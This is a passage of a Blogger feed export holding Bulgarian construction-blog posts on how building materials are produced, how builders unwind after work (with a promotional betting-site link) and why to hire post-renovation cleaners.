като листове, пръти, профили.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2 style=\"line-height: normal; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E7. Стъкло:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l3 level1 lfo7; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EСуровини:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Пясъкът, содата и варовикът\n     са основните суровини за производство на стъкло.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l3 level1 lfo7; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EРазтопяване:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Суровините се разтопяват в\n     пещи при висока температура (около 1500°C), за да се получи стопено\n     стъкло.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l3 level1 lfo7; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EФормоване:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Стопеното стъкло може да се\n     формова по различни начини, като издуване, леене, теглене или флоат метод.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l3 level1 lfo7; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EОхлаждане и обработка:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u0026nbsp;Стъклото се охлажда и\n     обработва, за да се получи желаният външен вид и функционалност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2 style=\"line-height: normal; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EЗаключение:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EПроизводството на строителни материали е сложен процес, който включва\nразлични етапи, от добива на суровини до обработката и формоването им в крайния\nпродукт. Всеки материал има своите специфични характеристики и методи на\nпроизводство, които са съобразени с неговите свойства и предназначение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EВажно е да се отбележи, че производството на строителни\nматериали може да има значително влияние върху околната среда.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E Затова е важно да се използват устойчиви практики и да се търсят начини\nза намаляване на екологичния отпечатък.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EОсвен това, с напредъка на технологиите се разработват нови и иновативни\nматериали, които предлагат по-добра производителност, устойчивост и\nекологичност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003EБъдещето на производството на строителни материали е вълнуващо и ще играе\nключова роля в изграждането на по-устойчиво и здравословно общество.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-ansi-language: BG; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/408434146518003029"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/408434146518003029"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2024\/04\/stroitelni-materiali.html","title":"Как се произвеждат строителните материали?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58zbV13mKyZlWlQ9cbHDMFyqtiAU4IHW_ohEr_pFZxVYHVSQpIBrWB_ViAjem5niZh5yB-18Xg1QvMR0i8Ft-vhNpnjfh5vtVhyz81jdiv9s8oyqwF249gc2jxVesBOItArWQPCY6LARzl32TaL8etguSHsalV0rVBbvRWjmp_JLBj4w3UQ6DH40oFknb\/s72-c\/%D0%9A%D0%B0%D0%BA%20%D1%81%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%B5%D0%B6%D0%B4%D0%B0%D1%82%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%20%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B8.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-339037076421800002"},"published":{"$t":"2024-04-26T07:48:00.002+03:00"},"updated":{"$t":"2024-04-26T07:49:01.052+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Хоби"},{"scheme":"http://www.blogger.com/atom/ns#","term":"строители"}],"title":{"type":"text","$t":"Как разпускат строителите след тежък работен ден на строителната площадка?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbSdXkcUxLptwPB4ciT2YNDvJu9GZtjWO9YM88IvGAj4_bhClI9utjhRDprxMjGvX3iVtUGBixR9hgKGUiXnIATbumw4YD7J-I4syTbPPeW27eySxczqcB0KXwXImj8oBtl3VhmQp6XepAnaILOJX-zwfU2LK5obRHdY0ZUkimvFeCyOS16ec8oyaT4GgQ\/s1500\/%D0%9D%D0%B0%D0%B4%D0%B5%D0%B6%D0%B4%D0%BD%D0%B0%20%D1%84%D0%B8%D1%80%D0%BC%D0%B0%20%D0%B7%D0%B0%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%B7%D0%B0%20%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA%20%20%D0%B8%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"994\" data-original-width=\"1500\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbSdXkcUxLptwPB4ciT2YNDvJu9GZtjWO9YM88IvGAj4_bhClI9utjhRDprxMjGvX3iVtUGBixR9hgKGUiXnIATbumw4YD7J-I4syTbPPeW27eySxczqcB0KXwXImj8oBtl3VhmQp6XepAnaILOJX-zwfU2LK5obRHdY0ZUkimvFeCyOS16ec8oyaT4GgQ\/s320\/%D0%9D%D0%B0%D0%B4%D0%B5%D0%B6%D0%B4%D0%BD%D0%B0%20%D1%84%D0%B8%D1%80%D0%BC%D0%B0%20%D0%B7%D0%B0%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%B7%D0%B0%20%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA%20%20%D0%B8%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EВ днешния забързан свят професията на строителя често се свързва с дълги часове, физически труд и управление на множество проекти. Въпреки предизвикателствата, строителите намират начини да се отпуснат и да презаредят след дълъг ден на работа. Тази статия ще изследва различни техники, използвани от строителите за облекчаване на стреса, от упражнения на открито до социални събирания.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EУпражнения на открито\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЕдин от най-ефективните начини за намаляване на стреса е чрез редовни упражнения. За строителите, които прекарват дните си на строителната площадка, упражненията на открито предлагат практично решение. Бягането, колоезденето или просто разходката сред природата могат да направят чудеса за подобряване на психичното здраве. Тези дейности не само помагат за освобождаване на напрежението, натрупано през деня, но също така осигуряват възможност за размисъл и релаксация.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EСоциални събирания\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EСтроителите често работят в екипи, изграждайки силни връзки помежду си. След дълъг работен ден споделената храна и напитка може да бъде идеалният начин за облекчаване на стреса. Социалните събирания позволяват на работниците да се отпуснат, да се посмеят и да обсъдят взаимно работния си ден. Тези събирания създават усещане за общност и принадлежност, което допълнително намалява нивата на стрес.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EМедитация и йога\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EМедитацията и йогата стават все по-популярни методи за справяне със стреса. За заетите строители намирането на момент на спокойствие може да изглежда невъзможно, но дори кратките медитативни сесии могат да окажат значително влияние върху намаляването на стреса. Йога позите, специално предназначени за облекчаване на стреса, могат да помогнат за отпускане на мускулите и успокояване на ума, подготвяйки тялото за спокойна нощ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EХобита и интереси\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПоддържането на хоби или интересно занимание извън работата е от решаващо значение за цялостното благосъстояние. Независимо дали става дума за риболов, градинарство, рисуване или свирене на музикален инструмент, участието в дейности, които носят радост и удовлетворение, помага за облекчаване на стреса. Участието в хоби осигурява така необходимата почивка от рутинните задачи и позволява на ума да се освежи. Много строители се разнообразяват, като гледат спортни футболни срещи, а някои от тях дори и когато залагат малки суми пари в сайтове за спортни залози. Често строители участват в \u003Ca href=\"https:\/\/inbet.com\" target=\"_blank\"\u003Einbet\u003C\/a\u003E.\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EДобра почивка\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПолучаването на достатъчно сън е жизненоважно за физическото и психическото здраве. Тъй като строителите често работят на смени, осигуряването на качествена почивка може да бъде предизвикателство. Създаването на последователен график за сън, избягването на кофеин и екрани преди лягане и създаването на релаксираща среда за сън могат да допринесат за по-добра почивка.\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EПрофесионална помощ\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EВ някои случаи стресът може да стане непосилен и да изисква професионална помощ. Работодателите все повече признават важността на подкрепата за психичното здраве на служителите и предлагат ресурси като консултантски услуги или групи за подкрепа на работното място. Не се колебайте да потърсите помощ, ако стресът започне да пречи на ежедневния ви живот.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЗаключение\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EСтроителите имат уникални предизвикателства, които изискват специфични стратегии за облекчаване на стреса. Чрез включването на упражнения на открито, социални събирания, медитация, хобита, добра почивка и професионална помощ, строителите могат да намерят баланс между взискателната си работа и личния живот, като гарантират, че остават здрави и продуктивни. Като предприемат активни стъпки за управление на стреса, строителите могат не само да подобрят собственото си благосъстояние, но и да създадат по-положителна работна среда за всички.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBXN0ddhd_qFD2h0-HP3-yXL9By0n1SlnxOD6hGvC1qGnlNpJHEkQ-js_NX-gQkIf2IklyI1mZRTuB8G28a21NeeHjeu-uoGaAOZwn4WBUdS67eXb99dI-U7wbtTPVF8qlEEbz-4XtTAljhX97l592k8XCCDX2WBqn9bmLp4QKsTtrpwSusK6LejY4_Gq1\/s964\/18.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"964\" height=\"48\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBXN0ddhd_qFD2h0-HP3-yXL9By0n1SlnxOD6hGvC1qGnlNpJHEkQ-js_NX-gQkIf2IklyI1mZRTuB8G28a21NeeHjeu-uoGaAOZwn4WBUdS67eXb99dI-U7wbtTPVF8qlEEbz-4XtTAljhX97l592k8XCCDX2WBqn9bmLp4QKsTtrpwSusK6LejY4_Gq1\/w640-h48\/18.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/339037076421800002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/339037076421800002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2024\/04\/blog-post.html","title":"Как разпускат строителите след тежък работен ден на строителната площадка?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbSdXkcUxLptwPB4ciT2YNDvJu9GZtjWO9YM88IvGAj4_bhClI9utjhRDprxMjGvX3iVtUGBixR9hgKGUiXnIATbumw4YD7J-I4syTbPPeW27eySxczqcB0KXwXImj8oBtl3VhmQp6XepAnaILOJX-zwfU2LK5obRHdY0ZUkimvFeCyOS16ec8oyaT4GgQ\/s72-c\/%D0%9D%D0%B0%D0%B4%D0%B5%D0%B6%D0%B4%D0%BD%D0%B0%20%D1%84%D0%B8%D1%80%D0%BC%D0%B0%20%D0%B7%D0%B0%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%B7%D0%B0%20%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA%20%20%D0%B8%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-2355979708729556287"},"published":{"$t":"2024-04-22T10:16:00.003+03:00"},"updated":{"$t":"2024-04-22T10:16:38.496+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Почистване"},{"scheme":"http://www.blogger.com/atom/ns#","term":"почистване след ремонт"}],"title":{"type":"text","$t":"Почистване след ремонт - защо да изберем професионално решение"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgii1K8nrJrmj6UyqsF75Z2hPQ9SAP5lN5NVfAu4c9Pnysj5ybUId57OuEl8jk58UOm60QAGBGCzYfncv3xkuat8xE5wfWAbG0lfsn6m1FxE43e4oQAl7yPXbKaiVuRXawEYC0BXEQNnqBCQ_gqrSxqi8wntHqZ-0P5E4r67tv6lqqX6JqWJtkKrU7s0fRT\/s555\/%D0%BF%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D1%81%D0%BB%D0%B5%D0%B4%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"330\" data-original-width=\"555\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgii1K8nrJrmj6UyqsF75Z2hPQ9SAP5lN5NVfAu4c9Pnysj5ybUId57OuEl8jk58UOm60QAGBGCzYfncv3xkuat8xE5wfWAbG0lfsn6m1FxE43e4oQAl7yPXbKaiVuRXawEYC0BXEQNnqBCQ_gqrSxqi8wntHqZ-0P5E4r67tv6lqqX6JqWJtkKrU7s0fRT\/s320\/%D0%BF%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D1%81%D0%BB%D0%B5%D0%B4%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EЗащо да изберем професионалисти за \u003Cstrong\u003E\u003Ci\u003Eпочистване след ремонт\u003C\/i\u003E\u003C\/strong\u003E?\nСлед всяка строително-ремонтна дейност, с които искаме да разкрием пълния\nпотенциал на своя офис или дом, остава хаос и мръсотия, с които имаме за задача\nда се справим.\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp\u003EЗа съжаление, няма как да се разминем с това неудобство, когато имаме за цел\nда реновираме дома или работното си място.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EНо това, че след завършването на процеса се налага да се извърши основно\nпочистване, съвсем не означава, че трябва да правите това сами. \u003Ca href=\"https:\/\/borisov-clean.com\/pochistvane-sled-remont\/\" target=\"_blank\" title=\"Почистване след ремонт - Borisov-Clean.com\"\u003EПрофесионалното почистване\nслед ремонт\u003C\/a\u003E е услуга, която може да ви улесни значително.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EПрофесионално почистване след ремонт - какво представлява\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp\u003EПрофесионалното почистване след ремонт е важна част от процеса, която не\nсамо придава завършен вид на вашия проект, но и осигурява множество ползи за\nздравето и благополучието на всички, които използват пространството, било то\nмясто за живеене или за работа. То включва следните два основни компонента:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E1-во:\n     Изчистване на химически и други остатъци (бои, лакове, лепила и други);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E2-ро:\n     Премахване на строителните отпадъци и прах;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E1. Премахване на строителните отпадъци и прах\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПроцесът на ремонт често води до натрупване на строителни отпадъци и фин\nпрах по повърхностите в пространството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПрофесионалното почистване след ремонт включва задълбочено премахване на\nтези отпадъци и прах, което подобрява качеството на въздуха и намалява риска от\nраздразнения на дихателната система след това;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E2. Изчистване на химически и други остатъци:\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПри ремонти се използват различни строителни материали, бои, лепила и други\nхимикали, които могат да оставят остатъци върху повърхностите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПрофесионалното почистване гарантира, че всички остатъци се премахват\nефективно, осигурявайки безопасна и чиста среда;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EТова са две много важни стъпки, които не бива да се пренебрегват. Те\nосигуряват безопасна, здравословна и приятна среда (можете да разгледате на \u003Ca href=\"https:\/\/borisov-clean.com\/\" target=\"_blank\" title=\"Фирма за почистване в София - \u0026quot;Борисов Клийн\u0026quot;\"\u003E\u003Cstrong\u003E\u003Ci\u003E\u003Cspan style=\"color: windowtext; text-decoration: none; text-underline: none;\"\u003EBorisov-Clean.com\u003C\/span\u003E\u003C\/i\u003E\u003C\/strong\u003E\u003C\/a\u003E).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EПрофесионалното почистване след ремонт осигурява подобрено качество на\nживот и работа\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp\u003EЖивеенето или работата в пространство, което е било подложено на ремонт,\nможе да бъде не само изключително неприятно, но дори може да бъде и мъчително\nкато преживяване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EПрофесионалното почистване след ремонт ще ви спести това, тъй като ви\nосигурява приятна и комфортна среда, където единствено да се наслаждавате на\nрезултатите от ремонта без да се притеснявате за всички оставени след него\nнечистотии.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EСредата ще бъде по-здравословна за вас\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp\u003EПочистването след ремонта от професионалисти помага да се премахнат\nбактерии, микроби, прах от строителни материали и други потенциално опасни за\nздравето остатъци от повърхностите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp\u003EТова спомага за създаване на по-здравословна среда, особено в случаите,\nкогато пространството се използва от хора с алергии или дихателни проблеми.\nМного хора се оплакват от кожни раздразнения след ремонт, именно заради\nостатъците от строителни материали, които не са добре почистени.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 11.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-language: AR-SA; mso-fareast-font-family: Arial; mso-fareast-language: BG;\"\u003E\u003Cbr clear=\"all\" style=\"mso-special-character: line-break; page-break-before: always;\" \/\u003E\n\u003C\/span\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr 